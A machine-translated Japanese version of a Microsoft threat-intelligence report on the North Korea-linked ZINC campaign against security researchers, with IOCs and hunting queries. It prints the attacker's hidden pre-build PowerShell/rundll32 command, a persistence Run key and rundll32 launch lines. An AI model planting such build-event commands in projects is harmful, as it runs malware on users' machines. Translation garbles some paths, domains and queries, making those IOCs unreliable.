ここ数か月、Microsoft は、ZINC として追跡しているアクターによるセキュリティ研究者を標的としたサイバー攻撃を検出しました。このキャンペーンは、Microsoft Defender for Endpoint が進行中の攻撃を検出した後に最初に注目されました。観測された標的には、ペン テスター、攻撃的なセキュリティ研究者、セキュリティおよびテクノロジー企業の従業員が含まれます。 Microsoft Threat Intelligence Center (MSTIC) は、観測されたトレード クラフト、インフラストラクチャ、マルウェア パターン、およびアカウントの提携に基づいて、このキャンペーンが北朝鮮に関連し、国が後援するグループである ZINC によるものであると確信しています。

この進行中のキャンペーンは、今週初めにGoogle の Threat Analysis Group (TAG ) によって報告され、この攻撃のブラウザ向けの影響が捉えられました。攻撃の追加の詳細を共有することで、このキャンペーンで使用された追加の技術についてサイバーセキュリティ コミュニティの認識を高め、攻撃者にとって価値の高い標的であることをセキュリティの専門家に思い出させることを願っています。

また、この調査に協力し、セキュリティ コミュニティと共通の顧客を標的とする悪意のあるアカウントを一時停止するための迅速な措置を講じてくれた Twitter と GitHub の業界の同僚にも感謝します。

この情報は、悪意のある人物に光を当て、セキュリティ オペレーション センター (SOC) やセキュリティ プロフェッショナルのレーダーの下を簡単に通過し、見過ごされがちな目立たない戦術や手法に対する認識を高めるという使命の一環として、コミュニティとこの情報を共有しています。低レベルのアラートまたは無害なおしゃべりとして。このブログで共有する関連する IoC とMicrosoft Defender for Endpoint製品の検出は、SOC が環境内の関連するアクティビティをプロアクティブに探し、修復のために低レベルのアラートを昇格させるのに役立ちます。 ZINC は、本物のコンテンツでソーシャル メディア上で信頼を得る、悪意のある Visual Studio プロジェクトを送信する、ブラウザ エクスプロイトを武器とする水飲み場 Web サイトを使用するなど、さまざまな新しい手法を使用して被害者を標的にしました。

技術的な詳細

2020 年半ば、ZINC は、高品質のセキュリティ コンテンツをリツイートし、攻撃者が管理するブログからエクスプロイト リサーチについて投稿することで、Twitter のセキュリティ リサーチ コミュニティで評判を築き始めました。キャンペーンの全期間を通じて、攻撃者は、多くの著名なセキュリティ研究者を含む、約 2,000 人のフォロワーを占める複数のアカウントを運用していました。

下の画像では、攻撃者が管理する Twitter アカウントの 1 つが別のアカウントをリツイートして、自分の投稿を増幅しています。俳優からの投稿はかなりの注目を集め、通常、数百の「いいね」またはリツイートが蓄積されました。

図1.アクターが制御する Twitter ハンドル

確立されたソーシャル メディア アカウントで評判を築いた後、攻撃者は Twitter や LinkedIn などのソーシャル メディア プラットフォームで潜在的なターゲットにアプローチし始めました。会話は、多くの場合、セキュリティに関する質問をしたり、エクスプロイト手法について話したりして、一見無害に見えました。研究者が応答した場合、攻撃者は場合によっては通信を別のプラットフォーム (電子メール、Discord など) に移動し、暗号化または PGP で保護された ZIP を使用してファイルを送信することを提案します。

ZINC は、自身の Twitter アカウントを使用して、所有するセキュリティ ブログへのリンクも投稿しました ( br0vvnn[.]io )。これらのリンクは、Twitter やその他のソーシャル メディア プラットフォームのセキュリティ コミュニティの他の多くの人々によっても共有され、所有者とコンテンツに対する信頼がさらに深まりました。

DOS2RCE: A New Technique To Exploit V8 NULL Pointer Dereference Bugというタイトルのブログ投稿が、2020 年 10 月 14 日に Twitter で攻撃者によって共有されました。 2020 年 10 月 19 日から 21 日にかけて、ZINC プロファイルから連絡もファイルも送信されていなかった一部の研究者が、Chrome ブラウザを使用してリンクをクリックしたところ、すぐにマシンに既知の ZINC マルウェアが発生しました。これは、Chrome ブラウザーのエクスプロイト チェーンがこのブログでホストされている可能性が高いことを示唆していますが、これを証明することはできませんでした。被害者のブラウザの一部には完全にパッチが適用されていたため、エクスプロイト チェーンがゼロデイまたはパッチ ギャップエクスプロイトを使用した可能性も疑われていますが、証明されていません。上記の期間中であっても、サイトへのすべての訪問者が侵害されたわけではないと考えています。



悪意のある Visual Studio プロジェクト

ZINC から研究者に送信されたファイルの一部は、ビルド済みのバイナリを含む悪意のある Visual Studio プロジェクトでした。バイナリの 1 つは、 Browse.vc.dbというよく知られた名前を使用していましたが、データベース ファイルではなく、悪意のある DLL でした。 Microsoft Defender for Endpoint は、これらの DLL をカムバッカー マルウェアとして検出します。 rundll32を介して Comebacker を起動するために、PowerShell コマンドによるビルド前のイベントが使用されました。この悪意のあるビルド前イベントの使用は、実行を獲得するための革新的な手法です。

ビルド前イベントでの PowerShell の例を次に示します。

<ビルド前イベント>

<コマンド>

powershell -executionpolicy bypass -windowstyle hidden if(([system.environment]::osversion.version.major -eq 10) -and [system.environment]::is64bitoperatingsystem -and (Test-Path x64DebugBrowse.VC.デシベル)){rundll32 x64DebugBrowse.VC.db,ENGINE_get_RAND 7am1cKZAEb9Nl1pL 4201 }

</コマンド>

</PreBuildEvent>

ビルド前のイベントは、Visual Studio ソリューションの .vcxproj ファイルに格納されます。 「 方法: MSBuild プロジェクトでビルド イベントを使用する」ページには、他のビルド イベントのリストと、イベントの XML の例があります。同じ方法でカスタム ビルド ステップを悪用することも可能です。

カムバッカー DLL の分析

悪意のある Visual Studio プロジェクト ファイルが作成されると、プロセスはC:ProgramDataVirtualBoxupdate.binをドロップし、そのファイルを自動起動レジストリ キーに追加します。 Update.bin (SHA-256: 25d8ae46… ) は、Browser.VC.db 内に埋め込まれた別の 64 ビット DLL ファイルです。

- HKCUSOFTWAREMicrosoftWindowsCurrentVersionRunSSL Update

- 「C:WindowsSystem32rundll32.exe C:ProgramDataVirtualBoxupdate.bin,ASN2_TYPE_new 5I9YjCZ0xlV45Ui8 2907」

攻撃者は、展開ごとに Comebacker マルウェアの属性を変更することに力を入れています。ファイル名、ファイル パス、およびエクスポートされた関数は定期的に変更されたため、これらの静的 IOC だけに依存して信頼できる検出を行うことはできません。 Microsoft Defender for Endpoint がプロセス特権エスカレーションを実行しようとしているカムバッカー DLL を検出したときに、最初に攻撃の警告を受けました。攻撃の完全なプロセス チェーンについては、エンドポイント検出の Microsoft Defender セクションを参照してください。

クラックリング マルウェア

Klackring は、標的のマシンに悪意のあるサービスを登録する DLL です。これは、Comebacker マルウェアまたは未知のドロッパーによって被害者に展開されました。 DLL はC:Windowssystem32にドロップされ、 .sysファイル拡張子で保存されました。



MHTML ファイル

ソーシャル メディア プラットフォームを介したソーシャル エンジニアリング攻撃に加えて、ZINC が研究者に MHTML ファイルとして保存されたbr0vvnnブログ ページのコピーを送信し、Internet Explorer で開くように指示したことを確認しました。 MHTML ファイルには難読化された JavaScript が含まれており、さらに JavaScript を実行するために ZINC が制御するドメインを呼び出していました。調査の時点でサイトはダウンしており、詳細な分析のためにペイロードを取得できませんでした。

ドライバーの虐待

ある例では、攻撃者がVir.IT eXplorerアンチウイルスから古いバージョンのViraglt64.sysドライバーをダウンロードしていたことを発見しました。このファイルは、被害者のシステムにC:WindowsSystem32driverscirclassio.sysとしてドロップされました。その後、攻撃者は CVE-2017-16238 を悪用しようとしました。この脆弱性については、発見者のこちらで説明されています。この脆弱性は、ドライバーが受信したバッファーに対して適切なチェックを実行しないため、任意のカーネル書き込みプリミティブを取得するために悪用される可能性があります。しかし、攻撃者のコードにはバグがあるようで、脆弱性を悪用しようとすると、エクスプロイトは被害者のマシンをクラッシュさせるドライバー自身のコードの一部を上書きしようとしました。

その他のマルウェア

使用された他のツールには、ZINC ドメインhttps://codevexillium[.]orgでホストされている暗号化された Chrome パスワード スティーラーが含まれていました。ホスト DLL (SHA-256: ada7e80c …) は、PowerShell を使用してパスC:ProgramDataUSOSSharedUSOSShared.binにダウンロードされ、 rundll32経由で実行されました。このマルウェアは CryptLib の武器化されたバージョンであり、Chrome パスワード スティーラー ( SHA-256: 9fd0506… ) を復号化し、 C:ProgramDataUSOSSharedUSOSShared.datにドロップしました。

C2通信

標的のデバイスでコマンド アンド コントロール (C2) チャネルを確立した後、バックドアは 60 秒ごとに C2 サーバーにチェックインするように構成されます。この C2 チャネルを介して、攻撃者はリモート コマンドを実行して、ファイル/ディレクトリと実行中のプロセスを列挙し、IP アドレス、コンピューター名、NetBIOS などのターゲット デバイスに関する情報を収集/アップロードできます。さらに、ターゲット ディスク上のすべてのファイル/ディレクトリを列挙し、スクリーンショットを作成し、追加のモジュールを展開するためのキーボード操作を確認しました。

エンドポイント検出用の Microsoft Defender

悪意のある Visual Studio プロジェクトからマルウェアが実行されると、Microsoft Defender for Endpoint によって次のアラートとプロセス ツリーが生成されます。 Browser.VC.dbおよびupdate.binの実行時に、「マルウェアを実行するための生活オフランド バイナリの使用」や「プロセス権限のエスカレーション」などの複数のアラートがトリガーされました。

Microsoft Defender for Endpointは、このキャンペーンを包括的に検出します。これらの検出によってアラートが生成され、攻撃によるアクティビティとアーティファクトの存在がセキュリティ オペレーション チームに通知されます。セキュリティ運用チームとインシデント対応チームは、Microsoft Defender エンドポイントの調査および修復ツールを使用して、詳細な調査と追加のハンティングを実行できます。

図 2. ComeBacker のエンドポイントに対して Microsoft Defender によって生成されたアラート

図 3. 署名付きの実行可能ファイルによって実行された評判の低い任意のコードに対して Microsoft Defender for Endpoint によって生成されたアラート

推奨される行動と予防措置

参照されている ZINC 所有のブログ ( br0vvnn[.]io ) にアクセスした場合は、すぐに完全なマルウェア対策スキャンを実行し、提供された IOC を使用してシステムへの侵入をチェックする必要があります。 IOC のスキャンまたは検索によってシステムに関連するマルウェアが見つかった場合は、完全に侵害されたと想定して再構築する必要があります。マイクロソフトは、セキュリティ調査が攻撃の目的である可能性が高く、影響を受けるマシンの情報が侵害される可能性があると評価しています。

この種の攻撃を予防的に防止するために、セキュリティ プロフェッショナルは、分離された環境 (仮想マシンなど) を使用して、Visual Studio で信頼されていないプロジェクトを構築したり、未知の関係者から送信されたリンクやファイルを開いたりすることをお勧めします。

関連する侵害の痕跡 (IOC)

以下のリストは、この活動中に観察された IOC を示しています。以前のキャンペーンの可能性を特定するか、システムに対する今後のキャンペーンを防止するために、検出と保護を実装することをお勧めします。

Azure Sentinel のお客様は、次の GitHub リポジトリでこれらのインジケーターを含む Sentinel クエリを見つけることができます: https://github.com/Azure/Azure-Sentinel/tree/master/Detections/MultipleDataSources/ZincJan272021IOCs.yaml

Microsoft 365 Defender のお客様は、以下またはこの GitHub リポジトリで関連するハンティング クエリを見つけることができます: https://github.com/microsoft/Microsoft-365-Defender-Hunting-Queries/

マルウェアのエンドポイント検出のための Microsoft Defender

- バックドア:Script/ComebackerCompile.A!dha

- Trojan:Win64/Comebacker.A!dha

- トロイの木馬:Win64/Comebacker.A.gen!dha

- Trojan:Win64/Comebacker.B.gen!dha

- トロイの木馬:Win32/Comebacker.C.gen!dha

- トロイの木馬:Win32/Klackring.A!dha

- トロイの木馬:Win32/Klackring.B!dha

アクターが制御する Twitter ハンドル

- https://twitter.com/z055g

- https://twitter.com/james0x40

- https://twitter.com/mvp4p3r

- https://twitter.com/dev0exp

- https://twitter.com/BrownSec3Labs

- https://twitter.com/br0vvnn

- https://twitter.com/0xDaria

俳優が管理する LinkedIn プロフィール

- https://www.linkedin.com/in/james-williamson-55a9b81a6/

- https://www.linkedin.com/in/guo-zhang-b152721bb/

- https://www.linkedin.com/in/linshuang-li-aa69391bb/

アクターが制御する GitHub アカウント

さらに調査した結果、Google が公開した Twitter ハンドル名と一致する名前の GitHub アカウントが多数あることが明らかになりました。

- https://github.com/br0vvnn

- https://github.com/dev0exp

- https://github.com/henya290

- https://github.com/james0x40

- https://github.com/tjrim91

アクターが制御するブログの URL

- https://br0vvnn[.]io

- https://blog.br0vvnn[.]io

攻撃者が制御する C2 ドメイン

- codevexillium[.]org

- angeldonationblog[.]com

- インベストブッキング[.]デ

- クラーケンフォリオ[.]com

C2 として使用される正当である可能性が高いが侵害された Web サイト

- www.dronerc[.]それ

- www.edujikim[.]com

- www.fabioluciani[.]com

- トロフィーラボ[.]com

- forums.joycity[.]com

- マルコテック[.]net

- Linelcssplugin[.]org

C2 URL

- https://codevexillium[.]org/image/download/download.asp

- https://angeldonationblog[.]com/image/upload/upload.php

- https://www.dronerc[.]it/shop_testbr/Core/upload.php

- https://www.dronerc[.]it/forum/uploads/index.php

- https://www.dronerc[.]it/shop_testbr/upload/upload.php

- https://www.edujikim[.]com/intro/blue/insert.asp

- https://investbooking[.]de/upload/upload.asp

マルウェア ハッシュ

悪意のある Visual Studio .vcxproj ファイル

- 0ac5c8ad0c2ddef4d41724acac586ffabcc92ab9d4906a4fc4a1ff2ec2feec7c

- 1cc60cb1e08779ff140dfbb4358a7c2587ba58ad2f1f23343b9efb51bb25aaed

- 5024f199836692fe428aef3d41a561448632e9cbab954f842ef300573600423d

- 98a6e0c8b8ec4dbbc3ef21308ec04912fa38e84828ced99e081d588811ba5e

- d02752aadc71fafa950a6a51b1298dc914e81d20f95a86b12ee07cd2d2a85711

カムバック マルウェア

- 0acf21fba2b46ad2dd9c0da887f0fda704e7a5569b735c288d43a57688eb53fa

- 133280e985448a3cfa8906830af137634c4657740a8c7209a368c5a0d0b3dabf

- 25d8ae4678c37251e7ffbaeddc252ae2530ef23f66e4c856d98ef60f399fa3dc

- 284df008aa2459fd1e69b1b1c54fb64c534fce86d2704c4d4cc95d72e8c11d6f

- 34e13e2efb336fbe8202ca931a496aa451cf554450806b63d25a57a627e0fb65

- 39ad9ae3780c2f6d41b1897e78f2b2b6d549365f5f024bc68d1fe794b940f9f1

- 4c3499f3cc4a4fdc7e67417e055891c78540282dccc57e37a01167dfe351b244

- 68e6b9d71c727545095ea6376940027b61734af5c710b2985a628131e47c6af7

- 80a19caf4cfc9717d449975f98a157d0a483bf48a05e3b6f7a9b204faa8c35d1

- 88aeaff0d989db824d6e9429cd94bc22bbbfc39775c0929e703343798f69e9cc

- 913871432989378a042f5023351c2fa2c2f43b497b75ef2a5fd16d65aa7d0f54

- ca48fa63bd603c74ab02841fc6b6e90c29a9b740232628fadafa923d2833a314

- d0678fe8c92912698c4b9d4d03d83131e16d8b219ccf373fa847da476788785b

- 5815103140c68614fd7fc05bad540e654a37b81b7e451e213128f2eff081005a

- e413e8094d76061f094f8b9339d00d80514065f7d37c184543c0f80c5d51bd80

- c23f50c8014c190afa14b4c2c9b85512fb3a75405652c9b6be1401f678295f36

- a75886b016d84c3eaacaf01a3c61e04953a7a3adf38acf77a4a2e3a8f544f855

クラックリング マルウェア

- 0acf21fba2b46ad2dd9c0da887f0fda704e7a5569b735c288d43a57688eb53fa

- 16ad21aedf8f43fcedaa19dbd4f4fda0f3fec0517662b99a3054dac6542ab865

- 1d9a58bc9b6b22fb3e3099996dbab13bfc5258b8307026f66fa69729d40f2b13

- 4bfeb22ec438cf7ed8a7fefe6e7f321d842ad6ade0ca772732d1a757177e7ad7

- 6b3a693d391426182fc2944d14b0816cdf1e5f87c13d6eb697756f9577b0bcee

- 70e1f774c0c80e988641d709d3a6990193e039b1ce618ceaacc1d61a850e9b76

- 77a9a0f67d09cafaf05ee090483a64622a7a04dfe226763f68651b071c1802f2

- 8d85e31de2623538a42a211e3919d5602f99dc80f21e0c5f99d53838b2b07063

- 90b4bd609b84c41beeed5b9310f2d84de83c74aaecfd1facc02e278be5059110

- 9c90bbe4b61136d94170e90c299adab0d1ccbc3a8f71519799dd901d742f3561

- 9f23069f74d0fb09823ad7f46f338d7920a731622404a7754df36ffbc40f8744

- a1c4c617d99d10bbb2524b4d5bfdcf00f47d9cf39e8c7d3e6a9ce1219393da5a

- a4fb20b15efd72f983f0fb3325c0352d8a266a69bb5f6ca2eba0556c3e00bd15

- aa5264323755a7dfa7c39ada09224c8c1de03ec8aeb6f7b216a56e8475e5f547

- aeb6fb0ba6d947b4ee67a5111fbdf798c4488377ae28bdf537c1f920a58785b7

- b47969e73931546fdcfb1e69c43da911dc9f7bb8d0e211731a253b572ecdc4fe

- bc19a9415428973d65358291d604d96a0915a01d4b06939269b9e210f23aad43

- c5d13324100047d7def82eeafdb6fc98cc2ccfae56db66ada9f1c3c7429ef9cb

- dcc986c48c9c99c012ae2b314ac3f2223e217aee2ccdfb733cbbdaea0b713589

- e8cf9b04ba7054e1c34bda05106478f9071f8f6569b4822070834abbf8e07a95

- b32319da446dcf83378ab714f5ad0229dff43c9c6b345b69f1a397c951c1122e

- 11fef660dec27474c0c6c856a7b4619155821fdd1ce404848513a2700be806a5

- 9e562cc5c3eb48a5f1a1ccd29bf4b2ff4ab946f45aa5d8ea170f69104b684023

viaglt64.sys – CVE-2017-16238 の脆弱な Vir.IT ドライバー

- 58a74dceb2022cd8a358b92acd1b48a5e01c524c3b0195d7033e4bd55eff4495

その他のマルウェアとツール

これらは、攻撃に関連していると思われるファイルのハッシュですが、Comebacker や Klackring マルウェアではありません。

このリストには、サンプルを取得できなかったものの、ファイルの使用状況や場所に基づいて関連していると思われるハッシュがいくつか含まれています。

- e0e59bfc22876c170af65dcbf19f744ae560cc43b720b23b9d248f4505c02f3e

- 3d3195697521973efe0097a320cbce0f0f98d29d50e044f4505e1fbc043e8cf9

- 0a2d81164d524be7022ba8fd4e1e8e01bfd65407148569d172e2171b5cd76cd4

- 96d7a93f6691303d39a9cc270b8814151dfec5683e12094537fd580afdf2e5fe

- dc4cf164635db06b2a0b62d313dbd186350bca6fc88438617411a68df13ec83c

- 46efd5179e43c9cbf07dcec22ce0d5527e2402655aee3afc016e5c260650284a

- 95e42a94d4df1e7e472998f43b9879eb34aaa93f3705d7d3ef9e3b97349d7008

- 9d5320e883264a80ea214077f44b1d4b22155446ad5083f4b27d2ab5bd127ef5

- 9fd05063ad203581a126232ac68027ca731290d17bd43b5d3311e8153c893fe3

- ada7e80c9d09f3efb39b729af238fcdf375383caaf0e9e0aed303931dc73b720

- edb1597789c7ed784b85367a36440bf05267ac786efe5a4044ec23e490864cee

- 33665ce1157ddb7cd7e905e3356b39245dfba17b7a658bdbf02b6968656b9998

- 3ab770458577eb72bd6239fe97c35e7eb8816bce5a4b47da7bd0382622854f7c

- b630ad8ffa11003693ce8431d2f1c6b8b126cd32b657a4bfa9c0dbe70b007d6c

- 53f3e55c1217dafb8801af7087e7d68b605e2b6dde6368fceea14496c8a9f3e5

- 99c95b5272c5b11093eed3ef2272e304b7a9311a22ff78caeb91632211fcb777

- f21abadef52b4dbd01ad330efb28ef50f8205f57916a26daf5de02249c0f24ef

- 2cbdea62e26d06080d114bbd922d6368807d7c6b950b1421d0aa030eca7e85da

- 079659fac6bd9a1ce28384e7e3a465be4380acade3b4a4a4f0e67fd0260e9447

- 0b9133bc24593a358c0471da4aa9c7479270dab93c0941e5132af6ba177c5228

ホスト IOC

Comebacker Visual Studio プロジェクト ファイルの実行

Rundll32.exe dxgkrnl_poc.vcxproj.suo,CMS_dataFinal Bx9yb37GEcJNK6bt 4231

カムバッカーのファイル名とエクスポートされた関数名

ファイル名は頻繁に変更されており、これらの名前は決定的なリストと見なされるべきではないことに注意してください。

- Browse.vc.db,ENGINE_get_RAND

- NVIDIA.bin,SSL_HandShaking

- adobe.bin,SSL_HandShaking

- USOShared.bin,ntWindowsProc

- update.dat,SetWebFilterString

- update.bin,CleanupBrokerString

- ntuser.db、glInitSampler

- RdrCEF.bin,json_object_get_unicode_string

- update.bin,ASN2_TYPE_new

- USO.DAT,deflateSuffix

- USO.DAT,cmsSetLogHandlerTHR

- USO.DAT,sql_blob_open

- localdb.db、ntSystemInfo

レジストリ キー

- HKCUSOFTWAREMicrosoftWindowsCurrentVersionRunSSL Update

ファイルパス

クラックリング

このマルウェアは、 C:windowssystem32に .sys ファイルとして展開されました。

- C:WindowsSystem32helpsvc.sys

- C:WindowsSystem32Irmon.sys

- C:WindowsSystem32LogonHours.sys

- C:WindowsSystem32Ntmssvc.sys

- C:WindowsSystem32NWCWorkstation.sys

- C:WindowsSystem32Nwsapagent.sys

- C:WindowsSystem32PCAudit.sys

- C:WindowsSystem32uploadmgr.sys

マルウェアとツールの汎用フォルダーとファイル パス

これらは、ZINC によってマルウェアやツールに使用されたフォルダとファイル パスですが、他のアクターによって使用されたり、誤検出を引き起こしたりする可能性があります。

次のフォルダで .bin、.db、.dat、および.cplファイルを探します。被害者の間で最もよく使用されたのは USOShared です。

- C:ProgramDataUSOSshared

- C:ProgramDataアドビ

- C:ProgramDataMozilla

- C:ProgramDataNVIDIA

- C:ProgramDataオラクル

- C:ProgramDataVirtualBox

追加のマルウェアとツールについては、次のファイル パスを確認してください。

- C:MSCachemsomui.dat

- C:MSCachelocal.cpl

- C:ProgramDatantuser.db

- C:ProgramDatantuser.ini

- C:ProgramDatataskhost.exe

- C:ProgramDataAdobeget.exe

- C:ProgramDataAdobeARMAdobeUpdate.exe

- C:ProgramDataMozillaupdate.bin

- C:ProgramDataNVIDIAgraphicscheck.exe

- C:ProgramDataNVIDIANVIDIA.bin

- C:ProgramDataOraclejava.db

- C:ProgramDataOraclejava.cpl

- C:ProgramDataUSOSharedSearch.bin

- C:Windowsnetsvc.exe

- C:Windowssystem32kjchost.dll

- C:WindowsSystem32traextapi.dll

- C:WindowsSystem32healthextapi.dll

- C:WindowsSystem32detaextapi.dll

- C:WindowsTempads.tmp

- C:windowsTempCA_Root.pfx

- C:回復recover.bin

- C:回復re.bin

高度なハンティング クエリ

このブログのコンテンツに関連する可能性のある悪用活動を見つけるには、Microsoft Defender for Endpoint を介して次の高度な検索クエリを実行できます。

コマンドと制御

コマンド アンド コントロールへのネットワーク接続を確立するバックドアを探します。 Microsoft Defender for Endpoint でクエリを実行する

デバイス ネットワーク イベント

| |どこで RemoteUrl in~('codevexillium.org',

'angeldonationblog.com',

'investbooking.de',

「krakenfolio.com」)

実行

関連するコマンドを使用して MSBUILD から起動された PowerShell を探します。 Microsoft Defender for Endpoint でクエリを実行する

DeviceProcessEvents | |どこで FileName =~ "powershell.exe" | | ProcessCommandLineには「is64bitoperatingsystem」があります ProcessCommandLineには「DebugBrowse」があります

悪意のあるファイル

この脅威に関連する悪意のあるファイルの存在を探します。 Microsoft Defender for Endpoint で次のクエリを実行します。

DeviceFileEvents | where SHA256 in~( // Malicious Visual Studio .vcxproj files '0ac5c8ad0c2ddef4d41724acac586ffabcc92ab9d4906a4fc4a1ff2ec2feec7c', '1cc60cb1e08779ff140dfbb4358a7c2587ba58ad2f1f23343b9efb51bb25aaed', '5024f199836692fe428aef3d41a561448632e9cbab954f842ef300573600423d', '98a6e0c8b8ec4dbbc3ef21308ec04912fa38e84828cedad99e081d588811ba5e', 'd02752aadc71fafa950a6a51b1298dc914e81d20f95a86b12ee07cd2d2a85711', // Comebacker Malware '0acf21fba2b46ad2dd9c0da887f0fda704e7a5569b735c288d43a57688eb53fa', '133280e985448a3cfa8906830af137634c4657740a8c7209a368c5a0d0b3dabf', '25d8ae4678c37251e7ffbaeddc252ae2530ef23f66e4c856d98ef60f399fa3dc', ' 284df008aa2459fd1e69b1b1c54fb64c534fce86d2704c4d4cc95d72e8c11d6f', '34e13e2efb336fbe8202ca931a496aa451cf554450806b63d25a57a627e0fb65', '39ad9ae3780c2f6d41b1897e78f2b2b6d549365f5f024bc68d1fe794b940f9f1', '4c3499f3cc4a4fdc7e67417e055891c78540282dccc57e37a01167dfe351b244', '68e6b9d71c727545095ea6376940027b61734af5c710b2985a628131e47c6af7', '80a19caf4cfc9717d449975f98a157d0a 483bf48a05e3b6f7a9b204faa8c35d1', '88aeaff0d989db824d6e9429cd94bc22bbbfc39775c0929e703343798f69e9cc', '913871432989378a042f5023351c2fa2c2f43b497b75ef2a5fd16d65aa7d0f54', 'ca48fa63bd603c74ab02841fc6b6e90c29a9b740232628fadafa923d2833a314', 'd0678fe8c92912698c4b9d4d03d83131e16d8b219ccf373fa847da476788785b', '5815103140c68614fd7fc05bad540e654a37b81b7e451e213128f2eff081005a', 'e413e8094d76061f094f8b9339d00d80514065f7d37c184543c0f80c5d51bd80', 'c23f50c8014c190afa14b4c2c9b85512fb3a75405652c9b6be1401f678295f36', 'a75886b016d84c3eaacaf01a3c61e04953a7a3adf38acf77a4a2e3a8f544f855', // Klackring Malware '0acf21fba2b46ad2dd9c0da887f0fda704e7a5569b735c288d43a57688eb53fa', '16ad21aedf8f43fcedaa19dbd4f4fda0f3fec0517662b99a3054dac6542ab865','1d9a58bc9b6b22fb3e3099996dbab13bfc5258b8307026f66fa69729d40f2b13', '4bfeb22ec438cf7ed8a7fefe6e7f321d842ad6ade0ca772732d1a757177e7ad7', '6b3a693d391426182fc2944d14b0816cdf1e5f87c13d6eb697756f9577b0bcee', '70e1f774c0c80e988641d709d3a6990193e039b1ce618ceaacc1d61a850e9b76', '77a9a0f67d09cafaf05ee090483a64622a7a04dfe226763f68651b071c1802f2', '8d85e31de2623538a42a211e3919d5602f99dc80f21e0c5f99d53838b2b07063', '90b4bd609b84c41beeed5b9310f2d84de83c74aaecfd1facc02e278be5059110', '9c90bbe4b61136d94170e90c299adab0d1ccbc3a8f71519799dd901d742f3561', '9f23069f74d0fb09823ad7f46f338d7920a731622404a7754df36ffbc40f8744', 'a1c4c617d99d10bbb2524b4d5bfdcf00f47d9cf39e8c7d3e6a9ce1219393da5a', 'a4fb20b15efd72f983f0fb3325c0352d8a266a69bb5f6ca2eba0556c3e00bd15', 'aa5264323755a7dfa7c39ada09224c8c1de03ec8aeb6f7b216a56e8475e5f547', 'aeb6fb0ba6d947b4ee67a5111fbdf798c4488377ae28bdf537c1f920a58785b7 '、'b47969e73931546fdcfb1e69c43da911dc9f7bb8d0e211731a253b572ecdc4fe'、'bc19a9415428973d65358291d604d96a0915a01d4b06939 269b9e210f23aad43', 'c5d13324100047d7def82eeafdb6fc98cc2ccfae56db66ada9f1c3c7429ef9cb', 'dcc986c48c9c99c012ae2b314ac3f2223e217aee2ccdfb733cbbdaea0b713589', 'e8cf9b04ba7054e1c34bda05106478f9071f8f6569b4822070834abbf8e07a95', 'b32319da446dcf83378ab714f5ad0229dff43c9c6b345b69f1a397c951c1122e', '11fef660dec27474c0c6c856a7b4619155821fdd1ce404848513a2700be806a5', '9e562cc5c3eb48a5f1a1ccd29bf4b2ff4ab946f45aa5d8ea170f69104b684023', // viaglt64.sys – Vulnerable Vir.IT driver for CVE-2017-16238 '58a74dceb2022cd8a358b92acd1b48a5e01c524c3b0195d7033e4bd55eff4495' // Other関連する可能性のあるマルウェアとツール'0a2d81164d524be7022ba8fd4e1e8e01bfd65407148569d172e2171b5cd76cd4', '96d7a93f6691303d39a9cc270b8814151dfec5683e12094537fd580afdf2e5fe', 'dc4cf164635db06b2a0b62d313dbd186350bca6fc88438617411a68df13ec83c', '46efd5179e43c9cbf07dcec22ce0d5527e2402655aee3afc016e5c260650284a', '95e42a94d4df1e7e472998f43b9879eb34aaa93f3705d7d3ef9e3b97349d7008', '9d5320e883264a80ea214077f44b1d4b22155446ad5083f4b27d2ab5bd127ef5', '9fd05063ad203581a126232ac68027ca731290d17bd43b5d3311e8153c893fe3', 'ada7e80c9d09f3efb39b729af238fcdf375383caaf0e9e0aed303931dc73b720', 'edb1597789c7ed784b85367a36440bf05267ac786efe5a4044ec23e490864cee', '33665ce1157ddb7cd7e905e3356b39245dfba17b7a658bdbf02b6968656b9998', 